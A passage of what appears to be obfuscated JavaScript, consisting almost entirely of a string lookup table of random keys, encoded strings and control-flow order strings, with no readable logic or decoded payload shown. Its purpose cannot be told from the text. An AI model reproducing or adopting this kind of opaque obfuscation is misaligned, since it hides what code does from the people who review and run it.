Dd','yVicc','Bdojx','ReCQZ','SZXwD','HqhlE','OHndo','JMFAq','MDQpj','JlfYO','HWQAu','Sexhw','qBEyS','KzDmp','1|4|0|2|3','aqN5','zWakc','InviO','pBKtS','jkXWz','bhFme','slice','HwwL','GbYIa','mxesU','oMxpz','mYkJh','aqOgf','jbFWS','VeZNP','QJyLR','wAfuL','oVtsW','VjgMd','gjWdU','rELNq','JLgdC','ftxLw','tjnNF','tW^v','BtEeV','uY4','MbVvn','gvHeX','wkllm','kjrPS','epXDl','FQRUf','fxGZm','bGjRt','KHdtE','LOopK','LXAvn','YBoVe','wIukP','YknWP','SKkrE','vSSKg','wsiMy','lROrE','IQvOK','HoOqi','gCooWRrIcfqT','ZRDDM','nvfvg','zIoeu','qRCHp','Fighw','qyutR','ewRlA','HaLkW','qedcTu3dRHG','sDFbm','crMnh','qaKPU','tHiIS','lAUbS','tYjNR','HKkMz','mkOUu','fbyqW','RpkYl','hpKpF','xjPcp','mWiWk','tyRIr','EEnka','RvUMU','KHzhE','TyLbZ','gnkxQ','ScqpH','AEXjJ','C0KZW43dS8owWOJcOSo2zmoGnZ/dN1a','wkWEu','bcXpJ','xCzSN','nTSkO','lMmps','WapI','kZlCo','vrQHL','WVoxw','yqjcr','KMfQU','UkqUv','FJiDV','ofYeM','fmukx','S!o4','AOhVl','htPmU','TjPCb','oWOpm','FvSED','LqVhw','guDuF','UOuvp','vUxAy','AtkkM','VDVRx','seHWz','QiNCO','lgmRW4dcGH4','kaiHo','ftHDz','zkUZG','dWHDt','JdiIm','OUifN','NkPPw','CEPFG','trBGa','aETlW','ODKgU','GRnsX','etmas','Jhfzv','TaZdV','NJmCd','ZMzhq','umSOM','zmqHd','eNCJw','DEweY','xcGQA','cbtqf','tkDEH','W7ZcICkXW4q','ucWFB','XvJPd','tyMUr','kOKuG','ZFDwG','BpaKq','ZouMW','PveKl','lWbRN','HrMmc','uLCKB','QZyxU','npVTH','OjaiQ','PxOZx','grskP','OupFF','jbZCX','yyO^','XEKrJ','lZJsy','mXrXL','Vfjdb','GWQlO','lJjaV','AnWGC','ZHHaW','YbLOQ','mlwPk','KuXqA','WDmIH','oxDdK','BpaSC','oEkkg','mwEWD','YOUTe','Gdufn','ekGco','SzcUA','xIDUu','cjxRl','LXAoi','DaxrB','gQril','wiwPB','W#Y@','VdxUj','Uftii','zYXjV','bnmgV','MWaHO','emOSI','xzAwM','SOhiq','DKnLR','owVpw','aeZWn','yOGrc','vIaML','IIERB','hQqKe','aFAx','AzzZY','TTjfB','sqGfw','LAdRJ','peCuC','Sauhf','sDMpe','OBgRT','SCBX','WOaAbwaCW7RdOMifbSoo','XpoQj','aCXRM','aeOva','eliAO','NgV6','hFriy','DsDgm','inlav','eIRhh','CrxFj','kFDwZ','Jbmvf','Lizoj','LQZTs','6aaF','JGpCt','uVqZd','QooHP','rmZDv','UHCap','uOYAp','FRnfL','jPXiy','e^bq','zUYoj','wESGn','TUlps','TOljp','MrMMS','EAVpG','hpfXk','mXNUv','KCsty','SUFzZ','W6aJW6ZdMYVcKCk/ba','GObTE','dXnWD','v8kixCkeW43dLXFdSmkMn8kglSkpeY0Wu8ookZKKW6O0txmQWOZdTCkqhqtcMqxdQv5nWQFcGszlW6HlW7pcQZddL8kNjfqAACoozWqvW6ddKINcOrzzqW','sgNBF','ImqXl','uqTqt','shift','bDETX','v4!C','ifrQs','NdCrw','kBTJa','GvAHd','ieDKZ','KPsMs','!mMa','ueINH','OBlic','GafAf','dezrv','nRUdW','PvlNq','JwtG','BQWWf','vNdnF','SSreY','yPWCw','hmotC','pItvF','gabXK','hOhhP','XPSiV','yvMzw','NWZpx','zxSTn','BJlqs','YZyuF','ayRsz','tCUdU','us9yWQfaW6u9','AAPzL','qxTsb','fGQsf','SwXId','rVDAI','AGhVZ','v%li','isymL','PEdUQ','GjXBv','DZUwi','ICklv','ylgZa','elSJw','hVbqs','bmNSM','zwdCh','Tmwun','TleGb','CVyuj','grEJP','09VB','xEtov','NKZxI','rZfDj','osrau','bgLDi','WGGqY','DDdNn','nECyJ','inasi','hzkgl','xWwHV','KiTgx','mKokU','BJzVj','DuoFh','wnrya','mnhXs','gcijD','IiwPX','tLODk','VBkCK','NzhTF','vyfuY','NyLLN','qcQPL','fxlgW','aNVaK','npwUW','Nuf%','szEIG','BcWMs','lsXRj','WPb+ChZdNa','DqxKt','KkpnG','AjcbN','IhxkP','AVbWu','orNoF','pYSpJ','QLzJr','KVAYf','VMmLl','AsSZ','DKqYz','wTLUl','MSyei','IgjSx','RVUUX','FiXfC','NigQa','qBHBE','WQKS','fRKvE','baOry','mgERm','e5Ta','qkIqw','WQDVW7RdIcVcTdm','GplLi','jqpHb','FBzWh','ENTkK','Eqniq','imoAk','lsPpH','@Qdw','zwW','LJoVr','tdcFa','oLmyQ','CSLMs','dxkWJ','yZryY','pJtJo','mondD','HURvV','EGUVG','SyUAg','OLBWK','FUbmj','W4JcM8kABW','xxKmV','ZRhnr','GsYON','MwbDE','eANRx','qEPjw','nlLNw','NDsOq','fszOK','BXBSV','dASUd','rFCEI','cREgH','SfVYO','mQMhG','RgiWV','G8iN','qQTYx','W6BcVmokWPbgqv7cNW','bYfgV','fUExY','WXBjC','cyZRD','zdhet','ZBlzx','WAnkf','DiQs','lEYNV','fSXyo','GYqZz','dGLuj','KKYar','udsZa','bcuRP','DqbZf','JfKRm','JpqhA','afYcn','tSoYvmkLWRK','ibPzh','WhRhi','OYAIN','mZmfH','RxYlZ','fHePS','WRa','mRQFe','yRXN','W5RdHW7cJCk8WPC','gHeWhmk5','0EjR','RdZnH','UHKZP','OQhlh','Yxtmf','EiEuO','hdydg','vxfwW','hslCU','LsaSm','cDsfp','pHWxS','AEZkf','pVpUX','fXUzR','qmoBW5RcVSkliNWwWRbBWPm','yQyxt','ChDzB','NVsdK','ektIM','CBfKs','MJnRs','ySfoC','VOYvl','GGDIv','ICMBr','jwGXW','UFetA','BKWKg','vnQwv','CLfeu','JUGBK','LeZsY','LJnxn','iebrs','Yigzk','CbcMO','JikCb','IwlCr','Mkbjx','XbRpy','RpPVU','ctxdu','GWjEn','rd&R','MAXhp','432344LIMudh','tvImD','UgkhJ','dhcJw','hrBNk','tryoH','MlzGA','MJbzr','GkxUv','HjVjV','PwiaE','nWTIz','cMATp','tCOvw','PoisM','lEWEL','zFvSM','ggVnM','DGoUz','Vuhst','ZBqJV','rwFlW','mHBsg','NjYUr','dxpvC','yIrRT','UmIse','CgmYR','length','nvTCR','Xtakv','FgXyH','efxSC','kkXhN','PDokF','PpIwZ','ucqnz','NcGWc','NeWBi','eMNpd','rwcJy','QVqFJ','pgVzr','JtIdf','xhUyU','loFaR','pHDyO','IZBnG','l%3W','xzLCy','UicuY','gPand','pYXzA','idwfr','KmqIB','BDcWQ','JFfJd','hXKiG','ARmQu','CxbEo','tOwk','VouOc','fLdMY','DfFpz','AMRHI','hexbc','uomwq','ejoUL','mXTmk','VhSNr','zzfzI','lZwZt','rehFa','iGmMV','charAt','bVTaS','IgAKh','PqdHg','mmCoq','JNVNZ','fFWVM','KocYL','WVWly','omYco','blpzW','mOQuH','zAyNa','jWeTD','Fx4','NjibP','yNIOU','MFQMl','hqjsm','fuWOd','Hhhxe','yezwI','vAgAA','oxvqi','seFKD','yKdyT','CG#@','W5VdOmkzEG','JrFJW','urIAT','KqShu','MTUGt','JYDjm','iJS','MfqMo','fM!P','pVQrl','htuIo','AQAZV','wFKOm','YPne','DxquZ','yNFgo','W6hdKtq','ScRqq','eNpsm','K6hK','qEnRc','QRc2','flGuF','zQgDY','E8k8jmkhFeK','LDHHa','SOPHV','vDiEN','EVdPs','7tz7','VkSoa','cKcxL','yjtWh','bGjOQ','IICcA','KphQG','LwmSl','bYhTa','rSrXS','RNcwT','MEbid','GeJrI','yrNdKG/cVbjzWQq','nrFic','TfFdY','mcrGO','WyNKW','Azwba','EBJGt','BlQto','BvnEc','lKto','hJJyC','c@Ko','ELVDs','KlKKw','emMLc','caWrd','voLhm','cptIr','TlarA','XFXos','sqtFy','xAdmi','aGijo','LTdKi','BWwkg','sAEGQ','ySkhY','LJGDF','MzptI','XQfKM','crxQi','kezCz','gqUsR','CGSNu','ZTPus','eydHT','BIICc','UCncf','GsKhw','mOYLE','aKaVN','nMfCl','DiVan','QUInq','drQIr','CPJXR','EZqfZ','tuUPn','rBfv','nOTGo','tUpRR','VjYcD','PvApn','IsIsk','UTNnz','ZLwTa','VcNZa','0gI5','dKBxZ','bYZuH','wdTRQ','QyiQf','dephC','UTcSj','JzLxs','PySla','joePw','HDMVT','450VseXPL','oQqAn','AmkEWRRdH8kQgLrZFmkGWPibsZVcIx7cINFcNZejW6NdO8oSj2XsWPyhW6K/ga','BkFGQ','hvmYu','f8kMW4zoWO4z','0|4|1|2|3','HrENw','duwav','ZDMDv','aqzZx','LSetA','PDJKr','xayWN','jocDB','ykeOX','Uzgqg','yeZSv','IfJJF','DAdI','jxwgN','xEyxg','KVCtR','wpHXm','r0JcT2PVWOC','mIVmk','DjxxA','xDyVI','W4aTW4xdHKFcS0TLWPmBiwG','HzDek','ckhsm','SmQcV','AzRTP','HSFhT','mqfGY','112FvBAFI','iGhHh','FkrZy','Muqtn','WYJns','yFugg','PIdln','XUmvh','USiaj','zNePQ','WRpdJmkpW6q','ndpaH','DWuEj','xDJcN','hDzcB','IzjeJ','WPZdSG','mhHIt','HhNeD','Wxlva','charCodeAt','IhLdr','DVWLQ','vExeh','wHOQM','jSZCw','KBmMn','xTVab','hZTax','rpKyL','WiAEu','wwyhF','KSaLA','BvAMu','FYPbM','RyJtW','bUVAS','xfKgJ','LBNTO','MVaNs','KXNnl','WUEWx','oEsvn','cYExh','Mrmyc','ISiHt','rhNIB','iXVHd','KMGSw','irVNh','NEuBm','YSuTO','YfSup','oyDGK','tADOc','gCouW617me8IW4SgjKSlitqFWRebnGxdGa','oLknT','oEV6','vUrRB','gPjRb','gSRpg','zdKqQ','vIGux','tNHEg','jYrqs','GaEsm','qZzNU','iedlE','NViVV','zvkgv','GgWKJ','jLRnu','BWTmI','aAsJa','QuURH','jpIqg','SXkVD','kabaA','wDWSL','91J@','zWrya','wKfnH','GEfHO','bIQAW','InyEP','QmHgT','ntGv','jwuPj','sTjKo','WQ0','EdJDy','lhjpN','ejyEA','Nelgn','ippOx','idxES','HOOar','ARkPx','gpHIu','YrSTD','PEiGC','bBvMN','pmaZS','nuwMT','W7/cRq','QdBuI','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','VHeEw','YTnBy','AhfegCkEEwK','MnQMc','IQBxZ','PjVm','WmNUc','GWQcB','PbGZZ','NrhYO','pgVPS','AJvMe','xHYPM','lHZWY','KCpqf','Hfajj','bNtEC','XBRwK','PMaVm','cjbpN','wCNU','HDlWx','DIVcL8ojW5mJW5/dJ0j3cmoNx2aVEW','iyxuT','ROSBC','2FzZ','W6NdTmkAWR09fMJcILa','mICLp','Dgc!','sddis','EOIPS','B5yY','HLUqi','CbCRO','YYvaH','d8o9w8kDW5S','ptsBZ','suRBX','JbglP','FfJLO','kwmrf','YwECr','fQUws','6qMI','b8kQW7hdPq','TKlhA','FZEFC','ajTks','KBL0','ZaRdR','gBQUa','HMnqh','cVnwf','MQsJx','gPFzA','gdUeb','VKQgK','TkfFy','JCoED','amVV','BNOGq','lkEiv','yhGyN','wqFVP','aMtRB','BKvXT','GQwvG','IBxEk','rbzGxq/dJIXbW5rSWQ3dOmksW5JdJmkEW6xcJwBdRajWtSkfWQuxW6uhiW','EidVx','GRWWL','W5lcSmknW4tdHG','hxuvq','HzFtH','jcohF','dVSzJ','XvfrL','aoYpe','yXZDY','jLbGi','uZpdRWj/WR3dUCo8fG','SXfWq','IPpeG','yiVLy','lZNdd','W5xdV8oSWPu','XjFLA','eCosW7JcOq','ezAoA','CaBiK','JSJuF','BusvI','sULnS','fdZXE','wQoWr','VVFfo','suSGK','ysHPD','YcI2','hhJGq','wtZpu','gArkg','DBgsC','ePUEj','ovkkE','IlQIL','yGFko','ROhtl','tguJW','G#Qx','PRvla','kvGAq','OxPkQ','TgVwa','dXZmM','ZYSQq','EGpaE','RHeJo','VDLCI','Bnbnb','LXenb','ccCce','jaIda','FpaGU','kaYTg','ZlFHK','TqcXu','GflTd','IoGUH','SCYMy','NHRRr','yJfFc','W5FcJxBcQX7cNSk+WPxdR8kFWPvWcam','BlJaf','W5pdJgywtaeNua','zcfzo','uYRfR','WiAaC','FMSvn','tjVLG','zAcU','EQmoe','W6rWWP3dI8kX','umkkAeOP','HHpqj','t30/buH2qfldLmofdCoPi8oGWPiJW4WRWP/dH0K3WODs','tGrzY','dbTsL','UvAMy','ekMeB','iviZB','vaVpD','SrbQy','fsnXA','cvMMq','aBawu','DhEjF','JZPbw','migFY','Hbsjq','jmkoz8ovo8oVvYJcUSoWidKXxSknW5lcPmosc8oQWQddKq','muDBm','mmke','PNxLT','MwfV','cKcBm','W67dUmkgaCkUWQJdQ8opW7ZcJqP+W5hcRW','iDiao','kNgIb','TEdEj','wQabK','uVDsr','jOyjm','tZwPU','OVrae','keoSp','LQto','cILaD','nerOb','sCe^','MJVpI','RvljF','WODOW71bdSoBr8oOCbdcO8k2','iLe3','ogZgK','JaqKX','MhPEK','xkhQf','hgzZb','hWzPo','Xlpze','cgUYd','GASyh','pVrKH','ukOe','CRwLo','UQZcu','IHGxW','vvYOS','AHpij','5wvR','ueTdP','uaazW7jjW7tdRq','OymCN','ZBhoK','eAJqH','u#tb','ZeuCQ','hFGXa','wRbMJ','yfojD','xj1h','qQDEb','ZPcMs','vktdk','nBleh','ERfZa','pCotjbVdH8osW6BdJNu','ZAnxU','jffRw','bqaCp','rwSfP','iOWsv','IZofL','llmyQ','DIxLI','dbPQw','hihCa','NGXgZ','cZVcT','lDZtL','i&BG','JEWgg','uRNpB','HPwje','QTKSy','qhgZE','CFXLX','rwykm','WKgpb','yZkGC','W6ZdK8oyx8kFW7xdISouzupcPG','XSGMC','ySpMi','kpiWy','wbmnE','OHPTU','CNkRH','yBIgv','FaeuG','WgAPs','KFKvW','TUAJd','eFnxX','nunKc','TvYXR','KuWz','WGJdc','bJIoF','wtdaE','Xmhnd','KuuPS','WOdcJCoUW4tcUHq','pUDE','wKFsH','QItFe','CHWmy','INzfp','dJdcNfFcPsXZWQZcHG','BROlF','gHHHS','4323QrgzeF','OTkMV','GQHxj','zznfZ','TXdlv','kLsjX','UdNYo','Dnlcu','xcrNz','ZaHgg','lYntP','wpA%','aqyMa','dTBWK','otuuC','eptfp','Rykhh','gYEWN','GSuOa','psC','lLaLc','fnkxA','tMNVM','iijbm','TOSMq','AbHpB','mIneX','HpRAy','fPCym','vfQYA','lwHgd','aCHTo','VIsGg','Eyujn','JdYxv','YLyQa','dTeli','McQCB','gqnwz','ccEtU','XrTyC','vViKf','QchMr','PbRGu','nSpcT','mgTwW','hlcec','Sbrfq','yuynU','syGUY','uiyyY','NhrlM','NXubm','NBNct','UqjRI','CSkQBCkWfCoNW546lYqXWRldNmoDFI3dUa','VpLeq','gVGMV','KMXtt','jLjDr','vmJEh','pVTyP','qnTNl','INIaA','XSBFk','ROWnb','apqav','MLDOz','IUdLV','oEEsI','ZYVrt','eMvRP','Ggdlb','debxp','syKTA','XWUb','VBYLf','PlZiW','EiDrV','mbpJS','dPnHt','NLF&','4TO4','lGBAo','nSmQl','OsYJR','yjcOD','XWWLF','bnDXo','XVeUo','GngvP','yvttP','DqrRz','Hyzpz','kGPfR','tOtRT','tiAWu','Ogymb','9tcU','W7TOeWWYjW','epazF','RhhXp','VfIcJ','kjqKz','MQKDg','lHSjP','UPXtM','pblsV','W4xdRYtcPKa','IjAXx','MsbaQ','voWOO','YNwaE','GHUHa','BMJdJ8osWPe','cWOKX','GfvgK','&b2j','OfrwC','1mXM','HbsZR','aKxzd','WQNcMCk9imoTW74fWOzMB8kNAer4hSksqw7dK8ozdCo0WOtdHCoScv4LhG','SwJql','LBjKP','DYLgp','AZjiE','VrLBg','ohsah','jPxAy','G6Ia','uijHL','DDwsp','dCUtD','jODGv','YLevn','ELdQR','PqzlL','NRQEH','IsIja','prototype','oUPst','FBImM','HwSgm','Rbiky','PIpMd','zgtld','WPBcKMWosmoEW6q','DxdER','tnMyc','HqIXD','hPXoL','AyKwJ','BECXt','jCPUf','oLeUU','OnWEC','fXcjY','cCqkj','cSLol','IwxKN','kFuJk','NmLyD','mnrpa','uDHQf','WqphD','twGLr','QXeBr','MwDRz','PDCFh','ealNe','fkTDt','kZCqW','QUgYR','UMQoj','lNebo','HmCdM','UEnXH','ULnfo','VkJYW','W5PgWRhcRW','dKibP','SCqKm','sJpSe','nignu','UmPdK','ONOF','CtDoq','uDLJV','ufGkk','BvXXU','k8kYxSo+WQBdTYG','IuMUt','JlFNO','wbjAv','fMzzT','NFjBp','&k@x','iAxBm','W7ldKCoRrq','NZyO','QSeow','&TcR','FuIJQ','wsRdTq','bILHC','kNUKo','yYorm','CXRnR','OGUgy','XCHbp','udkTR','^G%3','ZKTgf','SXcTH','RgzQA','VsAlq','dPICK','L6ub','PNPAI','BGCZy','naVhC','WkyUB','CjSNm','QHNQd','WQddM3nNDSoLaa','uONOq','jtSPA','sRCkN','EcbCi','wbgEr','rhpeQ','CGYSA','RjoJn','ZHalz','fXSXm','xQVZK','pJJpS','KHotT','Gpeia','aKDEm','%IBI','TbMHQ','qhKUN','QkSCG','qkIKh','sWrIP','RUoVY','vLhfM','ZasdE','NKZcN','kYHlB','mXIXS','ylnHJ','msMAb','DsbBr','SOrAa','nhyrv','QwAJp','tVXkU','GZxie','Hixbx','NLLbX','uLfHn','EWuHv','TlPQu','qdsED','LWfTz','ryOsV','KxnrW','ONQXZ','IEvBg','FlZgg','VCuEs','WxjNN','YFDjm','lCdHN','SjLIq','IYtam','ZCbyU','xSGsU','lHoQN','W4GcW4Gcr07cJb5nW7q','QyqNc','ADBwH','wskIg','MkNka','GZozf','jBPWD','xKeec','fmSLG','cwIkw','rBUfL','WmOYE','WQ/dSvlcGNG','VfyCA','KiynM','sMkpY','EqqIu','&uIa','DXnvk','RnutY','mVBap','ryAPN','BgFzq','vyAWx','IiADu','uAGVG','kjEHI','ghshu','laWYWO3cVCknuSkHpG','qwmFX','x&fP','kzGDw','cCCxi','OWlTz','KpKWT','wgNgj','W5RcGvBcQmosdv7cQCk6W5tcMmouW5RcPKLkbYdcUvD2cmoXnCk0yCo/WQmCWRCpWOJdHSo4mwS/W6KTiCkCW7RdSSoLW4NcTHvHcmoDwmoDW4pcRJFdHaRdMs8kr0VcLmoRW6FdMq1wWPCYW5K','kfjIM','gbO!','otUjH','PtHvx','HYUSS','dCrm','wmkyt3q1qG','yprIu','AWdBy','ynoCD','BUzie','01Yo','wAAtB','HOaTh','tPNNt','GNKef','WhAtQ','wBRtH','Sxehj','wjRbP','bpbFy','aMtcg','pupQa','RVSIx','AUzHo','wAoaj','BAZUy','SFiYn','tUvxm','LbdUk','ZCGVZ','dqHzD','HtEYC','BCAMp','eGuPo','EKhXL','WPtdLHxcVa','cpzoe','WFCZk','pkBeE','mqqxa','YlSyg','BQYbV','GXdqZ','QaqIX','fTINg','rcxXW','VVahQ','D2Bm','UgTOg','rHnEd','TmuTj','OzZSb','jNdmC','CWUtH','lkcdJ','FoSGF','Kxuyd','PPUtb','KNSmN','TncXw','vapzt','KYYtl','QREmB','Nlmwd','vGNZi','JouZl','YJSaa','QODrs','gohbf','nWNtk','LodQm','NEVUy','fIFFG','pRJqm','UMnFa','NLRlH','nZsKF','^Tq!','PnpVQ','ERmfT','WOnpW4mWWP1/','pxrf','UhDGB','WJTMN','qJddC','SLJKI','eOaGM','vRcfc','uNetQ','keuxz','GADfN','Og7M','TRYFY','WrxXF','dncsY','RhXgw','uxGnn','eq/cQsPe','jjETw','hwZJe','aNWMu','RVvtG','WRSYqmoe','iwPmG','IlqyC','eybTD','hidxV','rGdOB','pBumf','BHajz','AdSGC','qReac','cOxtr','OECiY','ZUuBK','QaWUm','hlfYo','HZTon','oLLYH','bvtXI','LoZQr','Bzwqr','KYezj','oCMLT','QgIpn','mVVWQ','WLEKB','RgoOZ','YXSwN','SCoEJ','KCeVq','BtcSN','VLrZi','WQGCmCkFkLhcTmk1ECk/W5tdGW','rBEYJ','HgOJz','hjXUh','W7VcVCktW614W7qJ','vIAFb','gsrnQ','TgsYq','JTxmU','vXcNr','IqBhf','XZAPD','Lcnsg','VcLPE','ucTGT','BgPHN','BIlcHCorW7u5W5ddKfVdTCox','CtDYO','1SHH','cHmt','EebBk','MzBwZ','TSzO','plrEU','cOJDL','iBEJV','tdNjC','175452yKDQEy','ihkiC','mnWd','eSo2','CSiXR','rahxh','eUxlg','xYuWm','zZqCT','yglMI','UbNJT','Avdlm','AlUhC','CFdDM','TtlhF','BHeXb','ifDMp','OWfcY','WQNdSYBcGa95W5ZdG3tdSv8eWQhdIeZdHq','pUxYA','iVIzT','icTYc','RvDjT','vnSuZ','CklzY','ccPez','0Jfb','DUcjP','49o&','yuqRS','JqpHQ','BdBKd','WojqM','XeGpo','LUJQw','iOMVx','byEUv','cFnWC','fwdwD','nylOm','MhLVH','ALKrT','rpWXj','Jqutd','NMurh','OEKSK','NZixp','uZGWc','wyyDR','HtHLJ','dZOCa','W6pcMuv1WQq','tbZZa','eY/dHHrJW53cKCo3WP3cMmoFt3zl','cUZiF','dhHfl','xQXbR','nPpPd','TbeMt','FJtXI','tdWfX','W4VdK8k1W7tcJmkdW75z','eNXaB','BLdEN','NWPmo','ENxRI','ePrzM','XOjBZ','WPdcUCoJW4OL','Kxpvn','rzivq','dODcs','sQpic','bSZHg','VNyQm','2ZME','xxmHy8ofw8kP','NHyyV','ejRpD','DKexp','oPgLh','g9ov','rcikS','HVFWA','WR5qWRBcGa','MIb3','gnaXm','OIMTc','PVNeB','mFPjb','hhomO','GDWOv','YlnGB','sTRVN','FHfNe','uqqus','rlDdJ','UezlN','coLnU','vpaDF','mNcIf','lrkLd','VThSN','IPGUM','gzRVJ','eJdRr','VLtnZ','wwJxL','QafGf','rcXlE','aptZw','adgbp','dgsGO','EUmCU','HYRBD','VlLwk','IlFK','VTRlV','rPYgW','fromCharCode','dWlgH','YuLTH','tbyLx','yaRPG','qgibN','CvGdk','dZGhq','GFYKk','ygAiE','GhZw','rNKNi','gZxrm','zeYzw','rUBYn','XuirP','DwSZX','dSEVO','mfyta','pSDfN','PkIep','GXxlg','^HLL','pGzEV','TJCpg','UkTNs','SRLHT','mCosW7BcG1/dGb8o','XtaKX','sQxBK','ooGhJ','WPTE','OdlTw','kFsXs','moAlm','FMoYR','xoRUo','WPija','bUWYS','haNRR','Mcjlg','nSkNY','DAqvz','0|1|4|2|3','XjciD','BD6I','WRhcHtytWRDhW7HfWRD+WRhcNCo0','FuTyc','x7tx','dWFmo','dnWXr','HFRwz','INbWo','uJyeC','bzLQZ','sFeWX','ipiz','NnWwE','CkjUc','Pgpby','jfxVz','apLQA','ItFIJ','QcxwM','G4iW','qwelq','KPJHf','gRcoW','UDgYg','LSDWC','WQvtxepdRSkM','EReNv','aUATi','AwZBV','QJWhj','yzbvY','BlHly','joBwq','UkUxB','oRkMe','KEFQt','FIpko','nMNfF','TQ3j','eJW','oHRkN','yZAKw','aWfei','lcPYi','lsoMR','MbNCv','uAMNt','wjtgH','PmXtI','gJJzW','bSdwf','Ghwfk','JCrbA','zndyE','wQwVx','lGIiu','oafyt','MFulH','WPK','BNhcHM3dLapdUfG','eaTOa','uimuk','JQCEE','HIDJR','gjoxm','jCoj','zifoE','OJuyT','BgIsV','egQbh','DYXIt','F8w^','PloXb','axxCN','hRjmf','PSLlT','apVx','AwNAh','UAQDg','VmVJx','suUdm','tkkWW','UeEvv','VsxkN','SFSrD','VBGeE','aZodB','Pxryw','ePEUd','mCslC','Rgtzk','dJevg','ZaZc','DGUIz','ZTPtR','tjpxL','dHLIp','zTOXJ','wUaGl','eWfeK','NcDmT','CjKLV','OyAdx','RZSaS','zuMKa','feoar','opfxs','ahXfi','jINPv','WOnGn','aGHvw','oKpSh','YmiLp','qQeyF','dwvzL','QRxmr','CjGCi','cHehB','TJxdG','UXRot','QodFZ','gAerP','oPouy','mFfMp','HxySP','hSkb','YCjte','blNkA','ZKmKd','PkOWX','evrBG','MCURK','gLwFL','zCyfU','PXiPE','bsGXB','sVrJU','NMqLA','RDcJJ','bzMdk','aOIoD','SWKWR','IENFz','lrXDD','lccoZ','LSon','dzYJM','dMxwM','W5h2','WQ89WPuWm8o0W5hdJ8kmWQ5zAJu2C8oAW47dPmobqrlcPLZdVmozhSobW4FcMq','sKSqS','etPVx','GfTJf','sOGZi','xSoi','bTILS','XvlHm','SrXMq','EWoGJ','XmExo','W7jBW7HooCo8WRm8sG','eMeeJ','lFFQh','Uxaet','IGylU','mSPZD','eNBmD','rqDVQ','hHfQH','TKCem','OLIWd','pTAaL','alZEu','HpPIO','DiZce','zgIFw','zGrWWPJdKXxdOZhcSq','vlaOE','pQMEl','9od3','jBZKr','tLxqp','sRCBw','kODLQ','ZONmO','LOOqH','FzMJR','DXTuL','VfzID','Mpdkk','DcFuj','HsXtY','cBkCo','TfYiD','UChsx','dXSKz','JHuF','lZgVW','mBsOv','tsEJk','MuUJZ','sSvtS','kmoOW7GF','LYZnZ','KYnCY','RnSUs','ShlOw','g2m','vWgTx','PgSiY','MxbKQ','SgtsM','YBzpl','T#fk','QecFe','bVKXC','SkEXC','exzxI','WQfeW4a','mcTdX','WPHYz8kQEmoO','DmPGV','LGSTB','HJXUI','RJBhc','IhOa','tmkAj','iFaEI','fxhtd','yghWY','BWbob','F0av','WSLCE','JlzDy','iXcQT','nxBtd','MNdDb','gUTfg','NooiW','gARpy','ABlWB','dlkms','GnWRV','IavxT','VNZXL','6gGF','iaJPt','Doryu','cRAbb','FEZnh','wdoSp','TSFlX','DisPX','WPpdMXVdOmoZ','AcvlR','cfALj','OBnpO','W4W','aUWEf','XgitT','zBKpO','CzZpW','QzcoD','SvyuR','QEHIo','OoxrO','GQZLY','MCjKv','pE0#','vAKrp','OmAmu','nfZAI','duSEL','ZRwwK','WNFvj','CsVIo','sbHDE','VCZwo','EWQSE','xzyMX','KuRaH','jcGBd','sAyIX','octMB','dhIHr','zMIbD','yhuLQ','zYreI','uLwCD','iVeGb','VTiNC','BcqE','pMGdd','yxeJE','axhjU','gyrgb','fhlGa','useQD','IICLf','hBJtz','hDjah','SWnRo','Abszo','vHHRu','zfyrK','mqEwC','GCEHu','jejsh','mOueG','QmJHA','pMkjy','FAltb','tuhDp','vslMD','PFebp','nRNIR','KBFLs','qJijb','VAXMT','TFGso','wDrme','gSOur','join','rcVIk','lsidU','cQKUQ','mzWTG','BsbeH','W7/dR8oGDgW','q5^H','RvjIr','WGhWW','W7ddKmkaW5Cmx8k9W5GTWQ7cMCoeW7jWW7xcKmkX','AABLS','eECCR','sFkIn','SPOgb','HnOrI','JtBHi','gomPw','VrOKl','dx3dGYuEcZm','DKtYA','PNNnD','Rtkaj','RbPnX','uFRza','ZIuRG','CYKKV','IoJOD','oRtEm','HJtdc','Htiow','Ikcwx','MhqIc','uCBrw','DfAng','JQTfw','OYEnW','JChbK','DBOeg','ZrdiC','rWcFn','PqmDG','HzpZa','URuii','toXkT','f8oYqCoaW5RcVflcNCoUW4OdW7y','JDyyf','gGsjv','aWhcz','PNKru','IcRHW','rlIng','LgmFI','zlTmR','q8ouW6xcVfmHAmkvfG','Xbicx','axEQN','jsyhL','XKgdk','yvwrm','chXEP','jSWoC','Rdbys','gLMDH','goyvD','WBwSq','nnnBf','DGHqL','BcKsl','cjpcA','txZzu','VRWrx','LwAaN','slHuh','yWZiV','VObNX','TMtM','mXFRK','VFMKm','xRZYA','ifAHb','0og8','QUvMu','kuluI','ntUuH','BjHQl','PneWW','KYrQE','mXmsB','xLDLS','vdxmg','sqQTg','OqSBs','nwayD','WQVcI3iWBG','DeuxC','#qu0','aiNlH','mnzxq','dVLUo','fqeE','ukqEQ','XRbJj','cMeaO','ux2v','hNINA','ZmTgu','oKVdPv7cImoH','OIlHM','TVSIX','BLtBQ','mmOcx','lrHur','lzgTP','vwnRV','5!!p','ETaZA','UEtUF','rCYfv','npDhX','rlNEp','dJTsc','KgnyY','mIKqW','gAKsV','aXFh','oaKZv','BvhZj','wfiuU','WR/dHmobWP8UCG','hlDMf','LJFkq','DGTX','YlpYo','CmJXA','dxXmr','dkoUT','VQmJt','dwSpG','vnCgu','DthYa','ISozn','MXJYU','vbRNj','JXHAo','1b5C','SagZJ','UuHvS','YOVtJ','yOKDD','WPi','ABabp','OaalY','XmCKF','SpXcz','jNnXL','hrjoR','PXk5','3022098TtBBtI','wiwtM','ILSym','hPssW','dSKtz','Luyoq','Efism','oSoX','HYoMq','DZGoB','HLmiK','nwSIh','ejBCt','YoCyk','KGaVJ','KcUf','WrFuN','uURSQ','UFwtz','e8kBymolFZ0','UXEma','Febkf','ZmIKp','kxUvY','sHLcO','SUzfU','mfYcJ','JURqT','WlnuB','NzhAR','XyoEc','ehecl','ydhzg','eEPjk','sFLqN','tRtym','brmVP','BpuQp','HfgpI','yltV','SqMbt','yBHpM','LjdeR','vupAM','spfWJ','EeMib','GNUaf','DxFPp','gdXq','cvwwS','VfRMj','PYOiM','A59H','Jwxq','sKWrB','aHGTB','bfBhS','qrOGI','2oTO','SrLkZ','split','fOJT','zkzSc','h%^5','vTXWq','W6ddQSozuMKU','zIxpR','VUlia','NSVPz','ulZdy','DYAqV','IDOhO','tREvy','IGBaP','HdxNC','kjfCj','TUx%','QVVEg','ecqKS','iyoCi','hoAQN','NEXlD','PAylW','fakRD','W47dOtJcPgvD','iUita','zuKEZ','sCGib','nlTQb','O